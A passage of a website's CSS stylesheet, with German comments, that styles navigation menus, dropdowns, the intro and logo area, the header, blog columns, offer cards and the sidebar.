	padding: 10px 20px 15px 0;
}

.toolbar ul.menu li.level_1 .submenu ul li {
	border: none;
	border-bottom: 1px dashed #fff;
	position: relative;
	text-align: left;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li.list-image {
	border: none;
	margin: 15px 0;
	text-align: center;
}

.toolbar ul.menu li.level_1 .submenu ul li.list-image img {
	height: auto;
	width: 80%
}

.toolbar ul.menu li.level_1 .submenu ul li.separator {
	border: none;
	clear: both;
	display: inline-block;
	float: none;
	margin: 15px 0 5px 0;
	width: 100%;
}

.toolbar .submenu .submenu-inner ul li.subtitle {
	border: none !important;
}

.toolbar .submenu .submenu-inner ul li.subtitle h3 {
	border: none;
	border-bottom: 1px dashed #fff;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 10px 0 5px 0;
	opacity: 0.7;
	padding: 0;
	text-transform: uppercase;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	border: none;
	color: rgba(0,0,0,0.5);
	font-size: 12px;
	font-style: italic;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 20px 0 5px 0;
	padding: 0;
}

.toolbar ul.menu li.level_1 .submenu ul li a {
	background: none !important;
	border: none;
	color: #fff;
	display: inline;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 2px 10px 2px 5px;
	text-align: left;
	text-decoration: none;
	text-transform: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li span.separator {
	clear: both;
	font-size: 13px;
	font-style: italic;
	padding-top: 15px;
	width: 100%;
}

.toolbar ul.menu li.level_1 .submenu ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	padding: 0 0 0 5px;
}

.toolbar .submenu .submenu-inner ul li.menulogo {
	margin-top: 25px;
	position: relative;
}

.toolbar .submenu .submenu-inner ul li.menulogo img {
	height: auto;
	position: relative;
	width: 80%;
}

.toolbar ul.menu li.level_1 .submenu ul li:hover {
	background-color: rgba(0,0,0,0.25);
}

.toolbar ul.menu li.level_1 .submenu ul li.menulogo:hover {
	background: none;
}

.toolbar ul.menu li.level_1 .submenu ul li:hover a {
	color: #fff;
}

.toolbar ul.menu li.level_1 .submenu ul li.subtitle:hover {
	background: none;
}

.toolbar ul.menu li.level_1 .submenu ul li a:hover {
	padding-left: 10px;
	padding-right: 5px;
}



/* List Zusatz */

.toolbar .submenu.list.no-intro {
	padding: 0 0 30px 0;
}

.toolbar .submenu.list.no-intro ul {
	border: none;
}

.toolbar .submenu.list ul li h3 {
	border-bottom: 3px solid #fff;
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 15px 0 15px 0;
	padding: 0 0 5px;
}

.toolbar .submenu.list ul li img {
	height: auto;
	width: 100%;
}



/* Toolbar Menü DROPDOWN */

.toolbar li.dropdown .submenu {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-top: none;
	-webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	left: 50%;
	margin: 0 0 0 -1px;
	padding: 0;
	position: absolute;
	right: auto;
	top: 100px !important;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: auto;
	z-index: 999;
}

.toolbar li.dropdown .submenu {
	top: 25x;
}

.toolbar ul.menu li.dropdown .submenu ul {
	border-top: none;
	list-style-type: none;
	padding: 10px 0 0 0;
}

.toolbar ul.menu li.dropdown .submenu ul li {
	border-bottom: 1px dashed rgba(255,255,255,0.25);
	display: block;
	height: auto;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.toolbar ul.menu li.dropdown .submenu ul li:hover {
	background-color: rgba(0,0,0,0.25);
	}

.toolbar ul.menu li.dropdown .submenu ul li.last {
	border: none;
}

.toolbar ul.menu li.dropdown .submenu ul li a {
	background: none;
	color: #fff !important;
	display: block;
	font-size: 14px;
	letter-spacing: 0.5px;
	margin: 0;
	padding: 7px 25px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	width: auto;
}

.toolbar ul.menu li.dropdown .submenu ul li a::before {
	content: none;
}

.toolbar ul.menu li.dropdown .submenu ul li a:hover {
	color: #fff !important;
	padding: 7px 25px;
	text-decoration: none;
}


/*########## Toolbar Submenu End ##########*/






/* ##### Intro Start #################### */

#intro {
	background-color: #fff;
	clear: both;
	height: auto;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 1;
}

#downlink {
	bottom: 80px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-align: center;
	z-index: 500;
}

#downlink a {
	left: 0;
	margin: 0 auto;
	padding-top: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100px;
}

#downlink a:hover {
	background: transparent url("../../images/downlink.png") no-repeat scroll center top;
	padding-top: 12px;
}

#downtarget {
	bottom: 60px;
	position: absolute;
}


#intro-inner {
	background-color: #fff;
	height: 100vh;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 30;
}



/* Logo Home */

#home {
	background-color: #fff;
	border-bottom: 10px solid #a877cc;
	left: 50%;
	margin: 0 auto;
	position: absolute;
	top: 0;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 280px;
	z-index: 500;
}

.telefon {
display: none;
	background: transparent url("../../images/telephone.png") no-repeat scroll left center;
	left: 0;
	margin: 15px 0 0;
	opacity: 0;
	position: relative;
	right: 0;
	top: 0;
}

.telefon p {
	color: #aaa;
	font-size: 18px;
	letter-spacing: 1px;
	margin: 0;
	padding: 17px 0 13px 30px !important;
	text-align: left;
}

#homelogo {
	margin: 15% auto 0 auto;
	position: relative;
	text-align: center;
	width: 230px;
	z-index: 300;
}

.logopart {
	left: 0;
	opacity: 0;
	position: absolute;
	top: -150px;
	width: 100%;
}

#logo4 {
	opacity: 0;
	position: relative;
}

.logopart img,
#logo4 img {
	height: auto;
	width: 100%;
}

#logo p {
	position: relative;
	text-align: center;
	z-index: 50;
}

#logoscroll {
	left: 20px;
	position: absolute;
	top: 10px;
	width: 150px;
}

.home #logoscroll {
	display: none;
}

.logo {
	position: absolute;
}

.logo, .logo p, .logo a, .logo img {
	margin: 0;
	padding: 0;
}

.logo img {
	border: none;
	height: auto;
	margin: 0 auto;
	width: 100%;
}

.logo p.claim {
	color: #965e77;
	font-size: 12px;
	font-weight: 700;
	line-height: 18px;
	margin: 0;
	opacity: 0;
	padding: 10px 0 0 0;
	text-align: center;
	text-transform: uppercase;
}



/* Homenav */

#homenav {
	bottom: 35px;
	height: 130px;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	width: 100%;
}

#homenav .menu {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}

#homenav ul.menu li.level_1 {
	background-color: #a877cc;
	border: 2px solid #fff;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	display: inline-block;
	margin: 0 15px;
	position: relative;
	width: 235px;
	z-index: 20;
}

#homenav ul.menu li.level_1.home {
	display: block;
	left: 0;
	position: absolute;
	top: 14px;
	width: 30px;
	z-index: 20;
}

#homenav ul li.level_1 a.nav-item {
	color: #fff;
	display: block;
	font-size: 16px;
	letter-spacing: 2px;
	line-height: 30px;
	overflow: hidden;
	padding: 5px 20px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	z-index: 20;
}


#homenav ul.menu li.level_1 img {
	left: 0px;
	margin: 0 auto;
	opacity: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 20px;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	z-index: 10;
}


#homenav ul.menu li.level_1:hover img {
	opacity: 1;
	top: 48px;
}





/* Topbar Submenu Slide */


#homenav ul li.level_1 .submenu {
	background-color: #a877cc;
	border: 2px solid #fff;
	border-bottom: none;
-webkit-border-top-left-radius: 30px;
-webkit-border-top-right-radius: 30px;
-moz-border-radius-topleft: 30px;
-moz-border-radius-topright: 30px;
border-top-left-radius: 30px;
border-top-right-radius: 30px;
	bottom: 17px;
	display: none;
	left: 50%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 230px;
	z-index: 10;
}

#homenav ul li.level_1 .submenu {
	top: 25x;
}

#homenav ul li.level_1 .submenu ul {
	list-style-type: none;
	padding: 10px 0 25px 0;
	width: auto;
}

#homenav ul li.level_1 .submenu ul li {
	border-bottom: 1px dashed #aaa;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

#homenav ul li.level_1 .submenu ul li:last-child {
	border: none;
}

#homenav ul li.level_1 .submenu ul li a {
	background: none;
	color: #fff;
	display: block;
	font-size: 14px;
	letter-spacing: 0;
	margin: 0;
	padding: 5px 10px;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	white-space: nowrap;
	width: auto;
}

#homenav ul li.level_1 .submenu ul li:last-child a {
	padding-bottom: 10px;
}

#homenav ul li.level_1 .submenu ul li:hover {
	background: rgba(0,0,0,0.5);
}

#homenav ul li.level_1 .submenu ul li:hover a {
	background: none;
	color: #fff;
}




/* ##### Intro End #################### */





/* Header */

header {
	height: 350px;
	margin: 100px auto 0 auto;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 10;
}

.home header {
	height: 450px;
}

#header-image-overlay {
	background: rgba(0,0,0,0.25);
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: -1;
}

.home #header-image-overlay {
	display: block;
}

#header-image {
	background: #fff no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.header-top {
	height: 45px;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 200;
}

#header-top-inner {
	height: 100%;
	margin: 0 auto;
	padding: 0 25px;
	position: relative;
}

#headertitle {
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: -225px;
}

#headertitle h2 {
	background-color: rgba(0,0,0,0.35);
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	letter-spacing: 5px;
	padding: 10px 25px 12px 25px;
	text-align: center;
	text-transform: uppercase;
}








/* Content */

#content-wrapper {
	background-color: #fff;
	clear: both;
	display: block;
	margin: 0 auto;
	padding: 0 0 35px 0;
	position: relative;
	z-index: 20;
}

.home #content-wrapper {
	max-width: 100%;
	padding: 0;
}

#content {
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}




/* Main */

#maininfo {
	margin: 0 auto;
	padding: 20px 25px;
	position: static;
}

.home #maininfo {
	max-width: 100%;
	padding: 20px 0;
}

#maininfo h5 {
	color: #fff;
	float: left;
	font-size: 42px;
	left: 0;
	letter-spacing: 3px;
	position: absolute;
	right: 0;
	text-align: center;
	top: -250px;
}

.maininfo-left {
	float: left;
	width: 48.5%;
}

.maininfo-right {
	float: right;
	width: 48.5%;
}

#maininfo ul {
	list-style-type: disc;
	padding: 5px 0 10px 30px;
}

#maininfo li {
	margin: 0 0 10px 0;
	text-align: left;
}

#maininfo img.left,
#maininfo .img-intro-left {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	float: left;
	margin: 0 3% 15px 0;
	width: 48.5%;
}

#maininfo img.logoleft {
	float: left;
	margin: 0 3% 15px 0;
	width: 10%;
}

#maininfo img.right,
#maininfo .img-intro-right {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	float: right;
	margin: 0 0 15px 3%;
	width: 48.5%;
}

#maininfo .img-intro-left img,
#maininfo .img-intro-right img {
	margin: 0;
	width: 100%;
}

img.wide {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	clear: both;
	float: none;
	margin: 20px 0 0 0;
	width: 100%;
}


#maininfo .quote {
	color: #aaa;
	font-size: 16px;
	list-style-type: none;
	margin: 20px 0 15px 0;
}

#maininfo .quote span {
	font-size: 12px;
	font-style: italic;
	padding-left: 5px;
}

#maininfo ol {
	list-style-type: decimal;
	padding: 5px 0 10px 30px;
}

#maininfo ul.actions {
	float: right;
	height: 22px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 10px;
}

#maininfo ul.actions img {
	border: none;
	width: auto !important;
}

#maininfo ul.actions li {
	display: inline;
}

#maininfo .noborder {
	border: none !important;
}




/* Pagination  */

#maininfo .pagination {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
}

#maininfo .pagination p.counter {
	font-style: italic;
	font-weight: bold;
}

#maininfo .pagination ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

#maininfo .pagination li.pagination-start {
	padding: 0;
}

#maininfo .pagination li {
	display: inline;
	margin: 0 2px;
	padding: 2px 5px;
	text-align: left;
}


/* Page Nav  */

#maininfo .pagenav {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
	text-align: center;
}

#maininfo .pagenav .pagenav-prev {
	border-right: 1px dotted #aaa;
	padding-right: 10px;
}

#maininfo .pagenav .pagenav-next {
	padding-left: 10px;
}

#maininfo .pagenav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#maininfo .pagenav li {
	display: inline;
}



/* Jobs CSS */

.job {
		background-color: #a878cc52;
    border-radius: 20px;
    margin: 20px 0;
    padding: 20px;
    width: 45%;
}

.job h4 {
	font-weight: bolder;
	font-family: sans-serif;
	margin: 10px 0 10px 0;
}

.jobheaders {
	font-weight: bolder;
	font-family: sans-serif;
}


/* Readmore */

#maininfo .readmore a {
	display: inline-block;
	font-style: italic;
	margin-top: 5px;
	text-decoration: none;
}

.newsflash a.readmore:link,
.newsflash a.readmore:visited,
#maininfo a.readmore:link,
#maininfo a.readmore:visited {
	text-decoration: none;
}

.newsflash a.readmore:link,
.newsflash a.readmore:visited{
	margin: 10px 0;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus {
	text-decoration: none;
}

#maininfo .readmore a:hover,
#maininfo .readmore a:active,
#maininfo .readmore a:focus {
	text-decoration: none;
}



/* Blog Columns */

.blog-featured .img-intro-left,
.blog .img-intro-left,
.blog-featured .img-intro-right,
.blog .img-intro-right,
.blog img {
	margin: 0 !important;
	width: 100%;
}

.blog-featured,
.blog {
	float: left;
	width: 100%;
}

.blog ul.actions img {
	display: none;
}

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.items-row, .category-desc {
	clear: both;
	display: inline-block;
	margin: 0 0 30px 0;
}

#maininfo .category-desc img.left,
#maininfo .category-desc img.right,
.cols-2 .item {
	min-width: 350px;
	width: 48% !important;
}

#maininfo .cols-2 .item img, #maininfo .cols-2 .item .img-intro-right img {
	margin-bottom: 10px;
	width: 100%;
}

.cols-2 .column-1 {
	float:left;
}

.cols-2 .column-2 {
	float:right;
}

#maininfo .item h2 {
	font-size: 20px;
	margin-bottom: 10px;
}

#maininfo .item img {
	float:none;
	width: 100%;
}

#maininfo .cols-1 .item .img-intro-left {
	float: left;
	margin: 0;
	padding: 0 15px 10px 0;
	width: 50%;
}

#maininfo .cols-1 .item .img-intro-right {
	float: right;
	margin: 0 0 ;
	padding: 0 0 10px 15px;
	width: 50%;
}

#maininfo .cols-2 .item .img-intro-left,
#maininfo .cols-2 .item .img-intro-right {
	float:none;
	margin: 0;
	padding: 0 0 10px 0;
	width: 100%;
}

#maininfo .item .actions img {
	width: auto !important;
}

#maininfo img.icon {
	border: none;
	float: left;
	height: 70px;
	margin: 0 15px 0px 0;
	padding: 0 15px 0 0;
	width: 70px !important;
}

.whoops {
	padding-bottom: 250px;
}




/*##### Section Styling #####*/

.section {
	clear: both;
	display: inline-block;
	margin: 0 auto;
	overflow: hidden;
	padding: 150px 2% 0 2%;
	position: relative;
	width: 96%;
	z-index: 20;
}

#profil.section {
	padding-top: 70px;
}

.section-inner {
	margin: 0 auto;
	padding: 0;
	position: relative;
}

.section:first-child {
	padding-top: 20px;
}

.section:last-child {
	margin-bottom: 0;
}

.section-link {
	color: #a877cc;
	font-size: 16px;
	margin: 10px 0 0 0;
	padding-left: 0;
	text-decoration: none !important;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.section-link:hover {
	padding-left: 10px;
}





/* SECTION 2 */

#section2.section {
	background-color: #a877cc;
	height: 500px;
	margin-top: 100px;
	padding: 0 2% 0 2%;
	text-align: center;
}

#section2 .section-inner {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

#section2 .lbox,
#section2 .mbox,
#section2 .rbox {
	float: left;
	margin: 0 4%;
	padding: 0;
	position: relative;
	width: 25%;
}

#section2 .extrabox {
	margin: 0 auto;
	padding: 0;
	max-width: 700px;
	position: relative;
}

#section2 h2 {
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	letter-spacing: 2px;
	margin-bottom: 20px;
	padding: 7px 12px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
}


#section2 h3 {
	border: none;
	color: #ccc;
	font-size: 16px;
	padding: 0;
	margin: 0 0 7px 0;
	text-align: center;
	text-transform: uppercase;
}

#section2 h4 {
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	margin: 0;
	text-align: center;
}

#section2 p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: center;
}

#section2 p.section1-link {
	padding-top: 15px;
	text-align: center;
}

#section2 p a {
	color: #fff;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: center;
}

#section2 .section-link a {}
#section2 .section-link a:hover {}



#section2 .section-link {
	color: #999;
}

#section2 .section-link:hover {
	color: #fff;
}



/* Blogboxes */

.blogbox {
	margin-bottom: 30px;
	position: relative;
	width: 48%;
}

.blogbox.left {
	float: left;
}

.blogbox.right {
	float: right;
}

.blogbox h3 {
	border-bottom: 1px dashed #a877cc;
	font-size: 22px;
	margin: 0 0 15px 0;
	padding: 0 0 3px 0;
}

.blogbox img {
	margin: 0 0 10px 0;
}






/* Wide Box */

.boxwide {
	background-color: #aaaaa9;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	overflow: hidden;
}

.boxinfo {
	float: left;
	padding: 1% 2% 2% 2%;
	width: 46%;
}

.boxinfo h2 {
	border: none;
	color: #a877cc;
	font-size: 18px;
	letter-spacing: 0.5px;
	padding: 15px 0 0 0;
	margin: 0 0 10px 0;
	text-align: left;
}

.boxinfo p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: justify;
}

.boxinfo a {
	color: #555;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	padding: 0;
}

.boximage {
	background: #fff no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: 50%;
}





/* Iconrows */

.iconrows {
	display: inline-block;
	list-style-type: none !important;
	margin: 15px 0 0 0;
	padding: 0 !important;
	width: 100%;
}

#home .iconrows {
	opacity: 0;
}

.iconrows li {
	float: left;
	position: relative;
	text-align: center !important;
}

#home .iconrows li {
	margin: 0 0.5%;
	width: 11.5%;
}

.boxwide .iconrows li {
	margin: 0 1%;
	width: 23%;
}

.iconrows li a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 20;
}

.iconrows li img {
	height: auto;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
}

#home .iconrows li img {
	opacity: 1;
	width: 100%;
}

.boxwide .iconrows li img {
	opacity: 0.7;
	width: 60%;
}

.iconrows li:hover img {
	opacity: 1;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.iconrows li p {
	color: #a877cc;
	font-size: 14px;
	letter-spacing: 0.5px;
	margin: -10px 0 15px 0;
	text-align: center;
	text-transform: uppercase;
}

#home .iconrows li p {
	display: none;
}



/* Offers */

.offers {
	background-color: #aaaaa9;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 0;
	padding: 25px;
}

.offers h2 {
	border: none;
	margin: 0 0 20px 0;
	padding: 0;
	text-align: center;
}

.offer {
	border: 5px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	height: 300px;
	margin: 0 0.5%;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 23.5%;
}

.offer a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.offer .tab {
	background-color: #d91235;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -25px;
	top: 0;
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 120px;
	z-index: 700;
}

.offer .tab p {
	color: #fff;
	font-size: 18px;
	margin: 0;
	padding: 7px 0 5px 5px;
	text-align: center;
}

.offer .head {
	background-color: #a877cc;
	height: 40px;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 20;
}

.offer .head h3 {
	border: none;
	clear: both;
	color: #fff;
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 40px;
	margin: 0 !important;
	padding: 0 10px !important;
	text-align: left;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
}

.offer .foto {
	height: 220px;
	overflow: hidden;
	position: absolute;
	top: 10px;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
	z-index: 10;
}

.offer:hover .foto {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.offer .foto img {
	height: auto;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.offer .text {
	background-color: #cccccb;
	bottom: 40px;
	color: #fff;
	height: 65px;
	line-height: 16px;
	margin: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.offer .text p {
	font-size: 12px;
	padding: 10px;
	text-align: left;
}

.offer .foot {
	background-color: #aaaaa9;
	border-top: 1px dashed #fff;
	bottom: 0;
	font-size: 14px;
	height: 40px;
	line-height: 16px;
	padding: 0;
	position: absolute;
	width: 100%;
	z-index: 20;
}

.offer .ref,
.offer .preis {
	color: #fff;
	position: absolute;
	width: 100%;
}

.offer .ref {
	left: 13px;
	text-align: left;
	top: 15px;
}

.offer .preis {
	font-size: 16px;
	right: 10px;
	text-align: right;
	top: 12px;
}






/* Sidebar */

#sidebar {
	float: left;
	margin: 0 25px 0 0;
	position: relative;
	text-align: left;
	width: 250px;
}

#sidebar h3 {
	border-bottom: 1px dashed #a877cc;
	color: #a877cc;
	font-size: 18px;
	margin: 0 0 10px 0;
	padding: 4px 0;
}

#sidebar ul {
	margin: 0 0 35px 0;
	padding: 0 0 0 5px;
}

#sidebar ul li {
	padding: 2px 0;
}

#sidebar ul li a {
	padding-left: 5px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#sidebar ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
}

#sidebar ul li a:hover {
	color: #a877cc;
	padding-left: 10px;
}

#sidebar li.subtitle {
	font-size: 12px;
	margin: 20px 0 0 0;
	opacity: 0.5;
}

#sidebar li.subtitle h4 {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}



#facebook img {
	border: 2px solid #ccc;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 280px;
	width: 100%;
}




/* Bildhinweise */

#bildnachweise {
	list-style-type: none !important;
}

.bildnachweise {
	cursor: pointer;
	margin: 0;
	padding: 0;
}

.bildnachweise p {
	width: 100%;
}

#bildnachweise .flyoutbox {
	display: none;
	padding: 0;
	width: 100% !important;
}

.flyoutimage {
	border: none;
	float: left;
	margin: 0 15px 10px 0;;
}

a.nohover {
	color: inherit !important;
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}







/* infocenter ############################################################################################################################################ */

#infocenter {
	clear: both;
	display: inline-block;
	margin: 50px auto;
	padding: 0;
	position: relative;
	width: 100%;
}

.home #infocenter {
	display: block;
}


/* infocenter Icons */

#infocenter-icon-wrapper {
